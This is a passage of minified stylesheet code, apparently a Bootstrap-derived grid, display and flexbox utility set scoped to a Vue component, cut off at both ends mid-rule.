],.col-md-12[data-v-47db75aa],.col-md[data-v-47db75aa],.col-md-auto[data-v-47db75aa],.col-lg-1[data-v-47db75aa],.col-lg-2[data-v-47db75aa],.col-lg-3[data-v-47db75aa],.col-lg-4[data-v-47db75aa],.col-lg-5[data-v-47db75aa],.col-lg-6[data-v-47db75aa],.col-lg-7[data-v-47db75aa],.col-lg-8[data-v-47db75aa],.col-lg-9[data-v-47db75aa],.col-lg-10[data-v-47db75aa],.col-lg-11[data-v-47db75aa],.col-lg-12[data-v-47db75aa],.col-lg[data-v-47db75aa],.col-lg-auto[data-v-47db75aa],.col-xl-1[data-v-47db75aa],.col-xl-2[data-v-47db75aa],.col-xl-3[data-v-47db75aa],.col-xl-4[data-v-47db75aa],.col-xl-5[data-v-47db75aa],.col-xl-6[data-v-47db75aa],.col-xl-7[data-v-47db75aa],.col-xl-8[data-v-47db75aa],.col-xl-9[data-v-47db75aa],.col-xl-10[data-v-47db75aa],.col-xl-11[data-v-47db75aa],.col-xl-12[data-v-47db75aa],.col-xl[data-v-47db75aa],.col-xl-auto[data-v-47db75aa]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col[data-v-47db75aa]{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.row-cols-2>*[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.row-cols-3>*[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.row-cols-5>*[data-v-47db75aa]{flex:0 0 20%;max-width:20%}.row-cols-6>*[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-auto[data-v-47db75aa]{flex:0 0 auto;width:auto;max-width:100%}.col-1[data-v-47db75aa]{flex:0 0 8.33333%;max-width:8.33333%}.col-2[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-3[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.col-4[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.col-5[data-v-47db75aa]{flex:0 0 41.66667%;max-width:41.66667%}.col-6[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.col-7[data-v-47db75aa]{flex:0 0 58.33333%;max-width:58.33333%}.col-8[data-v-47db75aa]{flex:0 0 66.66667%;max-width:66.66667%}.col-9[data-v-47db75aa]{flex:0 0 75%;max-width:75%}.col-10[data-v-47db75aa]{flex:0 0 83.33333%;max-width:83.33333%}.col-11[data-v-47db75aa]{flex:0 0 91.66667%;max-width:91.66667%}.col-12[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.order-first[data-v-47db75aa]{order:-1}.order-last[data-v-47db75aa]{order:13}.order-0[data-v-47db75aa]{order:0}.order-1[data-v-47db75aa]{order:1}.order-2[data-v-47db75aa]{order:2}.order-3[data-v-47db75aa]{order:3}.order-4[data-v-47db75aa]{order:4}.order-5[data-v-47db75aa]{order:5}.order-6[data-v-47db75aa]{order:6}.order-7[data-v-47db75aa]{order:7}.order-8[data-v-47db75aa]{order:8}.order-9[data-v-47db75aa]{order:9}.order-10[data-v-47db75aa]{order:10}.order-11[data-v-47db75aa]{order:11}.order-12[data-v-47db75aa]{order:12}.offset-1[data-v-47db75aa]{margin-left:8.33333%}.offset-2[data-v-47db75aa]{margin-left:16.66667%}.offset-3[data-v-47db75aa]{margin-left:25%}.offset-4[data-v-47db75aa]{margin-left:33.33333%}.offset-5[data-v-47db75aa]{margin-left:41.66667%}.offset-6[data-v-47db75aa]{margin-left:50%}.offset-7[data-v-47db75aa]{margin-left:58.33333%}.offset-8[data-v-47db75aa]{margin-left:66.66667%}.offset-9[data-v-47db75aa]{margin-left:75%}.offset-10[data-v-47db75aa]{margin-left:83.33333%}.offset-11[data-v-47db75aa]{margin-left:91.66667%}@media (min-width: 576px){.col-sm[data-v-47db75aa]{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*[data-v-47db75aa]{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto[data-v-47db75aa]{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1[data-v-47db75aa]{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.col-sm-4[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5[data-v-47db75aa]{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.col-sm-7[data-v-47db75aa]{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8[data-v-47db75aa]{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9[data-v-47db75aa]{flex:0 0 75%;max-width:75%}.col-sm-10[data-v-47db75aa]{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11[data-v-47db75aa]{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.order-sm-first[data-v-47db75aa]{order:-1}.order-sm-last[data-v-47db75aa]{order:13}.order-sm-0[data-v-47db75aa]{order:0}.order-sm-1[data-v-47db75aa]{order:1}.order-sm-2[data-v-47db75aa]{order:2}.order-sm-3[data-v-47db75aa]{order:3}.order-sm-4[data-v-47db75aa]{order:4}.order-sm-5[data-v-47db75aa]{order:5}.order-sm-6[data-v-47db75aa]{order:6}.order-sm-7[data-v-47db75aa]{order:7}.order-sm-8[data-v-47db75aa]{order:8}.order-sm-9[data-v-47db75aa]{order:9}.order-sm-10[data-v-47db75aa]{order:10}.order-sm-11[data-v-47db75aa]{order:11}.order-sm-12[data-v-47db75aa]{order:12}.offset-sm-0[data-v-47db75aa]{margin-left:0}.offset-sm-1[data-v-47db75aa]{margin-left:8.33333%}.offset-sm-2[data-v-47db75aa]{margin-left:16.66667%}.offset-sm-3[data-v-47db75aa]{margin-left:25%}.offset-sm-4[data-v-47db75aa]{margin-left:33.33333%}.offset-sm-5[data-v-47db75aa]{margin-left:41.66667%}.offset-sm-6[data-v-47db75aa]{margin-left:50%}.offset-sm-7[data-v-47db75aa]{margin-left:58.33333%}.offset-sm-8[data-v-47db75aa]{margin-left:66.66667%}.offset-sm-9[data-v-47db75aa]{margin-left:75%}.offset-sm-10[data-v-47db75aa]{margin-left:83.33333%}.offset-sm-11[data-v-47db75aa]{margin-left:91.66667%}}@media (min-width: 768px){.col-md[data-v-47db75aa]{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.row-cols-md-2>*[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.row-cols-md-3>*[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.row-cols-md-5>*[data-v-47db75aa]{flex:0 0 20%;max-width:20%}.row-cols-md-6>*[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto[data-v-47db75aa]{flex:0 0 auto;width:auto;max-width:100%}.col-md-1[data-v-47db75aa]{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.col-md-4[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5[data-v-47db75aa]{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.col-md-7[data-v-47db75aa]{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8[data-v-47db75aa]{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9[data-v-47db75aa]{flex:0 0 75%;max-width:75%}.col-md-10[data-v-47db75aa]{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11[data-v-47db75aa]{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.order-md-first[data-v-47db75aa]{order:-1}.order-md-last[data-v-47db75aa]{order:13}.order-md-0[data-v-47db75aa]{order:0}.order-md-1[data-v-47db75aa]{order:1}.order-md-2[data-v-47db75aa]{order:2}.order-md-3[data-v-47db75aa]{order:3}.order-md-4[data-v-47db75aa]{order:4}.order-md-5[data-v-47db75aa]{order:5}.order-md-6[data-v-47db75aa]{order:6}.order-md-7[data-v-47db75aa]{order:7}.order-md-8[data-v-47db75aa]{order:8}.order-md-9[data-v-47db75aa]{order:9}.order-md-10[data-v-47db75aa]{order:10}.order-md-11[data-v-47db75aa]{order:11}.order-md-12[data-v-47db75aa]{order:12}.offset-md-0[data-v-47db75aa]{margin-left:0}.offset-md-1[data-v-47db75aa]{margin-left:8.33333%}.offset-md-2[data-v-47db75aa]{margin-left:16.66667%}.offset-md-3[data-v-47db75aa]{margin-left:25%}.offset-md-4[data-v-47db75aa]{margin-left:33.33333%}.offset-md-5[data-v-47db75aa]{margin-left:41.66667%}.offset-md-6[data-v-47db75aa]{margin-left:50%}.offset-md-7[data-v-47db75aa]{margin-left:58.33333%}.offset-md-8[data-v-47db75aa]{margin-left:66.66667%}.offset-md-9[data-v-47db75aa]{margin-left:75%}.offset-md-10[data-v-47db75aa]{margin-left:83.33333%}.offset-md-11[data-v-47db75aa]{margin-left:91.66667%}}@media (min-width: 992px){.col-lg[data-v-47db75aa]{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*[data-v-47db75aa]{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto[data-v-47db75aa]{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1[data-v-47db75aa]{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.col-lg-4[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5[data-v-47db75aa]{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.col-lg-7[data-v-47db75aa]{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8[data-v-47db75aa]{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9[data-v-47db75aa]{flex:0 0 75%;max-width:75%}.col-lg-10[data-v-47db75aa]{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11[data-v-47db75aa]{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.order-lg-first[data-v-47db75aa]{order:-1}.order-lg-last[data-v-47db75aa]{order:13}.order-lg-0[data-v-47db75aa]{order:0}.order-lg-1[data-v-47db75aa]{order:1}.order-lg-2[data-v-47db75aa]{order:2}.order-lg-3[data-v-47db75aa]{order:3}.order-lg-4[data-v-47db75aa]{order:4}.order-lg-5[data-v-47db75aa]{order:5}.order-lg-6[data-v-47db75aa]{order:6}.order-lg-7[data-v-47db75aa]{order:7}.order-lg-8[data-v-47db75aa]{order:8}.order-lg-9[data-v-47db75aa]{order:9}.order-lg-10[data-v-47db75aa]{order:10}.order-lg-11[data-v-47db75aa]{order:11}.order-lg-12[data-v-47db75aa]{order:12}.offset-lg-0[data-v-47db75aa]{margin-left:0}.offset-lg-1[data-v-47db75aa]{margin-left:8.33333%}.offset-lg-2[data-v-47db75aa]{margin-left:16.66667%}.offset-lg-3[data-v-47db75aa]{margin-left:25%}.offset-lg-4[data-v-47db75aa]{margin-left:33.33333%}.offset-lg-5[data-v-47db75aa]{margin-left:41.66667%}.offset-lg-6[data-v-47db75aa]{margin-left:50%}.offset-lg-7[data-v-47db75aa]{margin-left:58.33333%}.offset-lg-8[data-v-47db75aa]{margin-left:66.66667%}.offset-lg-9[data-v-47db75aa]{margin-left:75%}.offset-lg-10[data-v-47db75aa]{margin-left:83.33333%}.offset-lg-11[data-v-47db75aa]{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl[data-v-47db75aa]{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*[data-v-47db75aa]{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto[data-v-47db75aa]{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1[data-v-47db75aa]{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2[data-v-47db75aa]{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3[data-v-47db75aa]{flex:0 0 25%;max-width:25%}.col-xl-4[data-v-47db75aa]{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5[data-v-47db75aa]{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6[data-v-47db75aa]{flex:0 0 50%;max-width:50%}.col-xl-7[data-v-47db75aa]{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8[data-v-47db75aa]{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9[data-v-47db75aa]{flex:0 0 75%;max-width:75%}.col-xl-10[data-v-47db75aa]{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11[data-v-47db75aa]{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12[data-v-47db75aa]{flex:0 0 100%;max-width:100%}.order-xl-first[data-v-47db75aa]{order:-1}.order-xl-last[data-v-47db75aa]{order:13}.order-xl-0[data-v-47db75aa]{order:0}.order-xl-1[data-v-47db75aa]{order:1}.order-xl-2[data-v-47db75aa]{order:2}.order-xl-3[data-v-47db75aa]{order:3}.order-xl-4[data-v-47db75aa]{order:4}.order-xl-5[data-v-47db75aa]{order:5}.order-xl-6[data-v-47db75aa]{order:6}.order-xl-7[data-v-47db75aa]{order:7}.order-xl-8[data-v-47db75aa]{order:8}.order-xl-9[data-v-47db75aa]{order:9}.order-xl-10[data-v-47db75aa]{order:10}.order-xl-11[data-v-47db75aa]{order:11}.order-xl-12[data-v-47db75aa]{order:12}.offset-xl-0[data-v-47db75aa]{margin-left:0}.offset-xl-1[data-v-47db75aa]{margin-left:8.33333%}.offset-xl-2[data-v-47db75aa]{margin-left:16.66667%}.offset-xl-3[data-v-47db75aa]{margin-left:25%}.offset-xl-4[data-v-47db75aa]{margin-left:33.33333%}.offset-xl-5[data-v-47db75aa]{margin-left:41.66667%}.offset-xl-6[data-v-47db75aa]{margin-left:50%}.offset-xl-7[data-v-47db75aa]{margin-left:58.33333%}.offset-xl-8[data-v-47db75aa]{margin-left:66.66667%}.offset-xl-9[data-v-47db75aa]{margin-left:75%}.offset-xl-10[data-v-47db75aa]{margin-left:83.33333%}.offset-xl-11[data-v-47db75aa]{margin-left:91.66667%}}.d-none[data-v-47db75aa]{display:none !important}.d-inline[data-v-47db75aa]{display:inline !important}.d-inline-block[data-v-47db75aa]{display:inline-block !important}.d-block[data-v-47db75aa]{display:block !important}.d-table[data-v-47db75aa]{display:table !important}.d-table-row[data-v-47db75aa]{display:table-row !important}.d-table-cell[data-v-47db75aa]{display:table-cell !important}.d-flex[data-v-47db75aa]{display:flex !important}.d-inline-flex[data-v-47db75aa]{display:inline-flex !important}@media (min-width: 576px){.d-sm-none[data-v-47db75aa]{display:none !important}.d-sm-inline[data-v-47db75aa]{display:inline !important}.d-sm-inline-block[data-v-47db75aa]{display:inline-block !important}.d-sm-block[data-v-47db75aa]{display:block !important}.d-sm-table[data-v-47db75aa]{display:table !important}.d-sm-table-row[data-v-47db75aa]{display:table-row !important}.d-sm-table-cell[data-v-47db75aa]{display:table-cell !important}.d-sm-flex[data-v-47db75aa]{display:flex !important}.d-sm-inline-flex[data-v-47db75aa]{display:inline-flex !important}}@media (min-width: 768px){.d-md-none[data-v-47db75aa]{display:none !important}.d-md-inline[data-v-47db75aa]{display:inline !important}.d-md-inline-block[data-v-47db75aa]{display:inline-block !important}.d-md-block[data-v-47db75aa]{display:block !important}.d-md-table[data-v-47db75aa]{display:table !important}.d-md-table-row[data-v-47db75aa]{display:table-row !important}.d-md-table-cell[data-v-47db75aa]{display:table-cell !important}.d-md-flex[data-v-47db75aa]{display:flex !important}.d-md-inline-flex[data-v-47db75aa]{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none[data-v-47db75aa]{display:none !important}.d-lg-inline[data-v-47db75aa]{display:inline !important}.d-lg-inline-block[data-v-47db75aa]{display:inline-block !important}.d-lg-block[data-v-47db75aa]{display:block !important}.d-lg-table[data-v-47db75aa]{display:table !important}.d-lg-table-row[data-v-47db75aa]{display:table-row !important}.d-lg-table-cell[data-v-47db75aa]{display:table-cell !important}.d-lg-flex[data-v-47db75aa]{display:flex !important}.d-lg-inline-flex[data-v-47db75aa]{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none[data-v-47db75aa]{display:none !important}.d-xl-inline[data-v-47db75aa]{display:inline !important}.d-xl-inline-block[data-v-47db75aa]{display:inline-block !important}.d-xl-block[data-v-47db75aa]{display:block !important}.d-xl-table[data-v-47db75aa]{display:table !important}.d-xl-table-row[data-v-47db75aa]{display:table-row !important}.d-xl-table-cell[data-v-47db75aa]{display:table-cell !important}.d-xl-flex[data-v-47db75aa]{display:flex !important}.d-xl-inline-flex[data-v-47db75aa]{display:inline-flex !important}}@media print{.d-print-none[data-v-47db75aa]{display:none !important}.d-print-inline[data-v-47db75aa]{display:inline !important}.d-print-inline-block[data-v-47db75aa]{display:inline-block !important}.d-print-block[data-v-47db75aa]{display:block !important}.d-print-table[data-v-47db75aa]{display:table !important}.d-print-table-row[data-v-47db75aa]{display:table-row !important}.d-print-table-cell[data-v-47db75aa]{display:table-cell !important}.d-print-flex[data-v-47db75aa]{display:flex !important}.d-print-inline-flex[data-v-47db75aa]{display:inline-flex !important}}.flex-row[data-v-47db75aa]{flex-direction:row !important}.flex-column[data-v-47db75aa]{flex-direction:column !important}.flex-row-reverse[data-v-47db75aa]{flex-direction:row-reverse !important}.flex-column-reverse[data-v-47db75aa]{flex-direction:column-reverse !important}.flex-wrap[data-v-47db75aa]{flex-wrap:wrap !important}.flex-nowrap[data-v-47db75aa]{flex-wrap:nowrap !important}.flex-wrap-reverse[data-v-47db75aa]{flex-wrap:wrap-reverse !important}.flex-fill[data-v-47db75aa]{flex:1 1 auto !important}.flex-grow-0[data-v-47db75aa]{flex-grow:0 !important}.flex-grow-1[data-v-47db75aa]{flex-grow:1 !important}.flex-shrink-0[data-v-47db75aa]{flex-shrink:0 !important}.flex-shrink-1[data-v-47db75aa]{flex-shrink:1 !important}.justify-content-start[data-v-47db75aa]{justify-content:flex-start !important}.justify-content-end[data-v-47db75aa]{justify-content:flex-end !important}.justify-content-center[data-v-47db75aa]{justify-content:center !important}.justify-content-between[data-v-47db75aa]{justify-content:space-between !important}.justify-content-around[data-v-47db75aa]{justify-content:space-around !important}.align-items-start[data-v-47db75aa]{align-items:flex-start !important}.align-items-end[data-v-47db75aa]{align-items:flex-end !important}.align-items-center[data-v-47db75aa]{align-items:center !important}.align-items-baseline[data-v-47db75aa]{align-items:baseline !important}.align-items-stretch[data-v-47db75aa]{align-items:stretch !important}.align-content-start[data-v-47db75aa]{align-content:flex-start !important}.align-content-end[data-v-47db75aa]{align-content:flex-end !important}.align-content-center[data-v-47db75aa]{align-content:center !important}.align-content-between[data-v-47db75aa]{align-content:space-between !important}.align-content-around[data-v-47db75aa]{align-content:space-around !important}.align-content-stretch[data-v-47db75aa]{align-content:stretch !important}.align-self-auto[data-v-47db75aa]{align-self:auto !important}.align-self-start[data-v-47db75aa]{align-self:flex-start !important}.align-self-end[data-v-47db75aa]{align-self:flex-end !important}.align-self-center[data-v-47db75aa]{align-self:center !important}.align-self-baseline[data-v-47db75aa]{align-self:baseline !important}.align-self-stretch[data-v-47db75aa]{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row[data-v-47db75aa]{flex-direction:row !important}.flex-sm-column[data-v-47db75aa]{flex-direction:column !important}.flex-sm-row-reverse[data-v-47db75aa]{flex-direction:row-reverse !important}.flex-sm-column-reverse[data-v-47db75aa]{flex-direction:column-reverse !important}.flex-sm-wrap[data-v-47db75aa]{flex-wrap:wrap !important}.flex-sm-nowrap[data-v-47db75aa]{flex-wrap:nowrap !important}.flex-sm-wrap-reverse[data-v-47db75aa]{flex-wrap:wrap-reverse !important}.flex-sm-fill[data-v-47db75aa]{flex:1 1 auto !important}.flex-sm-grow-0[data-v-47db75aa]{flex-grow:0 !important}.flex-sm-grow-1[data-v-47db75aa]{flex-grow:1 !important}.flex-sm-shrink-0[data-v-47db75aa]{flex-shrink:0 !important}.flex-sm-shrink-1[data-v-47db75aa]{flex-shrink:1 !important}.justify-content-sm-start[data-v-47db75aa]{justify-content:flex-start !important}.justify-content-sm-end[data-v-47db75aa]{justify-content:flex-end !important}.justify-content-sm-center[data-v-47db75aa]{justify-content:center !important}.justify-content-sm-between[data-v-47db75aa]{justify-content:space-between !important}.justify-content-sm-around[data-v-47db75aa]{justify-content:space-around !important}.align-items-sm-start[data-v-47db75aa]{align-items:flex-start !important}.align-items-sm-end[data-v-47db75aa]{align-items:flex-end !important}.align-items-sm-center[data-v-47db75aa]{align-items:center !important}.align-items-sm-baseline[data-v-47db75aa]{align-items:baseline !important}.align-items-sm-stretch[data-v-47db75aa]{align-items:stretch !important}.align-content-sm-start[data-v-47db75aa]{align-content:flex-start !important}.align-content-sm-end[data-v-47db75aa]{align-content:flex-end !important}.align-content-sm-center[data-v-47db75aa]{align-content:center !important}.align-content-sm-between[data-v-47db75aa]{align-content:space-between !important}.align-content-sm-around[data-v-47db75aa]{align-content:space-around !important}.align-content-sm-stretch[data-v-47db75aa]{align-content:stretch !important}.align-self-sm-auto[data-v-47db75aa]{align-self:auto !important}.align-self-sm-start[data-v-47db75aa]{align-self:flex-start !important}.align-self-sm-end[data-v-47db75aa]{align-self:flex-end !important}.align-self-sm-center[data-v-47db75aa]{align-self:center !important}.align-self-sm-baseline[data-v-47db75aa]{align-self:baseline !important}.align-self-sm-stretch[data-v-47db75aa]{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row[data-v-47db75aa]{flex-direction:row !important}.flex-md-column[data-v-47db75aa]{flex-direction:column !important}.flex-md-row-reverse[data-v-47db75aa]{flex-direction:row-reverse !important}.flex-md-column-reverse[data-v-47db75aa]{flex-direction:column-reverse !important}.flex-md-wrap[data-v-47db75aa]{flex-wrap:wrap !important}.flex-md-nowrap[data-v-47db75aa]{flex-wrap:nowrap !important}.flex-md-wrap-reverse[data-v-47db75aa]{flex-wrap:wrap-reverse !important}.flex-md-fill[data-v-47db75aa]{flex:1 1 auto !important}.flex-md-grow-0[data-v-47db75aa]{flex-grow:0 !important}.flex-md-grow-1[data-v-47db75aa]{flex-grow:1 !important}.flex-md-shrink-0[data-v-47db75aa]{flex-shrink:0 !important}.flex-md-shrink-1[data-v-47db75aa]{flex-shrink:1 !important}.justify-content-md-start[data-v-47db75aa]{justify-content:flex-start !important}.justify-content-md-end[data-v-47db75aa]{justify-content:flex-end !important}.justify-content-md-center[data-v-47db75aa]{justify-content:center !important}.justify-content-md-between[data-v-47db75aa]{justify-content:space-between !important}.justify-content-md-around[data-v-47db75aa]{justify-content:space-around !important}.align-items-md-start[data-v-47db75aa]{align-items:flex-start !important}.align-items-md-end[data-v-47db75aa]{align-items:flex-end !important}.align-items-md-center[data-v-47db75aa]{align-items:center !important}.align-items-md-baseline[data-v-47db75aa]{align-items:baseline !important}.align-items-md-stretch[data-v-47db75aa]{align-items:stretch !important}.align-content-md-start[data-v-47db75aa]{align-content:flex-start !important}.align-content-md-end[data-v-47db75aa]{align-content:flex-end !important}.align-content-md-center[data-v-47db75aa]{align-content:center !important}.align-content-md-between[data-v-47db75aa]{align-content:space-between !important}.align-content-md-around[data-v-47db75aa]{align-content:space-around !important}.align-content-md-stretch[data-v-47db75aa]{align-content:stretch !important}.align-self-md-auto[data-v-47db75aa]{align-self:auto !important}.align-self-md-start[data-v-47db75aa]{align-self:flex-start !important}.align-self-md-end[data-v-47db75aa]{align-self:flex-end !important}.align-self-md-center[data-v-47db75aa]{align-self:center !important}.align-self-md-baseline[data-v-47db75aa]{align-self:baseline !important}.align-self-md-stretch[data-v-47db75aa]{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row[data-v-47db75aa]{flex-direction:row !important}.flex-lg-column[data-v-47db75aa]{flex-direction:column !important}.flex-lg-row-reverse[data-v-47db75aa]{flex-direction:row-reverse !important}.flex-lg-column-reverse[data-v-47db75aa]{flex-direction:column-reverse !important}.flex-lg-wrap[data-v-47db75aa]{flex-wrap:wrap !important}.flex-lg-nowrap[data-v-47db75aa]{flex-wrap:nowrap !important}.flex-lg-wrap-reverse[data-v-47db75aa]{flex-wrap:wrap-reverse !important}.flex-lg-fill[data-v-47db75aa]{flex:1 1 auto !important}.flex-lg-grow-0[data-v-47db75aa]{flex-grow:0 !important}.flex-lg-grow-1[data-v-47db75aa]{flex-grow:1 !important}.flex-lg-shrink-0[data-v-47db75aa]{flex-shrink:0 !important}.flex-lg-shrink-1[data-v-47db75aa]{flex-shrink:1 !important}.justify-content-lg-start[data-v-47db75aa]{justify-content:flex-start !important}.justify-content-lg-end[data-v-47db75aa]{justify-content:flex-end !important}.justify-content-lg-center[data-v-47db75aa]{justify-content:center !important}.justify-content-lg-between[data-v-47db75aa]{justify-content:space-between !important}.justify-content-lg-around[data-v-47db75aa]{justify-content:space-around !important}.align-items-lg-start[data-v-47db75aa]{align-items:flex-start !important}.align-items-lg-end[data-v-47db75aa]{align-items:flex-end !important}.align-items-lg-center[data-v-47db75aa]{align-items:center !important}.align-items-lg-baseline[data-v-47db75aa]{align-items:baseline !important}.align-items-lg-stretch[data-v-47db75aa]{align-items:stretch !important}.align-content-lg-start[data-v-47db75aa]{align-content:flex-start !important}.align-content-lg-end[data-v-47db75aa]{align-content:flex-end !important}.align-content-lg-center[data-v-47db75aa]{align-content:center !important}.align-content-lg-between[data-v-47db75aa]{align-content:space-between !important}.align-content-lg-around[data-v-47db75aa]{align-content:space-around !important}.align-content-lg-stretch[data-v-47db75aa]{align-content:stretch !important}.align-self-lg-auto[data-v-47db75aa]{align-self:auto !important}.align-self-lg-start[data-v-47db75aa]{align-self:flex-start !important}.align-self-lg-end[data-v-47db75aa]{align-self:flex-end !important}.align-self-lg-center[data-v-47db75aa]{align-self:center !important}.align-self-lg-baseline[data-v-47db75aa]{align-self:baseline !important}.align-self-lg-stretch[data-v-47db75aa]{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row[data-v-47db75aa]{flex-direction:row !important}.flex-xl-column[data-v-47db75aa]{flex-direction:column !important}.flex-xl-row-reverse[data-v-47db75aa]{flex-direction:row-reverse !important}.flex-xl-column-reverse[data-v-47db75aa]{flex-direction:column-reverse !important}.flex-xl-wrap[data-v-47db75aa]{flex-wrap:wrap !important}.flex-xl-nowrap[data-v-47db75aa]{flex-wrap:nowrap !important}.flex-xl-wrap-reverse[data-v-47db75aa]{flex-wrap:wrap-reverse !important}.flex-xl-fill[data-v-47db75aa]{flex:1 1 auto !important}.flex-xl-grow-0[data-v-47db75aa]{flex-grow:0 !important}.flex-xl-grow-1[data-v-47db75aa]{flex-grow:1 !important}.flex-xl-shrink-0[data-v-47db75aa]{flex-shrink:0 !important}.flex-xl-shrink-1[data-v-47db75aa]{flex-shrink:1 !important}.justify-content-xl-start[data-v-47db75aa]{justify-content:flex-start !important}.justify-content-xl-end[data-v-47db75aa]{justify-content:flex-end !important}.justify-content-xl-center[data-v-47db75aa]{justify-content:center !important}.justify-content-xl-between[data-v-47db75aa]{justify-content:space-between !important}.justify-content-xl-around[data-v-47db75aa]{justify-content:space-around !important}.align-items-xl-start[data-v-47db75aa]{align-items:flex-start !important}.align-items-xl-end[data-v-47db75aa]{align-items:flex-end !important}.align-items-xl-center[data-v-47db75aa]{align-items:center !important}.align-items-xl-baseline[data-v-47db75aa]{align-items:baseline !important}.align-items-xl-stretch[data-v-47db75aa]{align-items:stretch !important}.align-content-xl-start[data-v-47db75aa]{align-content:flex-start !important}.align-content-xl-end[data-v-47db75aa]{align-content:flex-end !important}.align-content-xl-center[data-v-47db75aa]{align-content:center !important}.align-content-xl-between[data-v-47db75aa]{align-content:space-between !important}.align-content-xl-around[data-v-47db75aa]{align-content:space-around !important}.align-content-xl-stretch[data-v-47db75aa]{align-content:stretch !important}.align-self-xl-auto[data-v-47db75aa]{align-self:auto !important}.align-self-xl-start[data-v-47db75aa]{align-self:flex-start 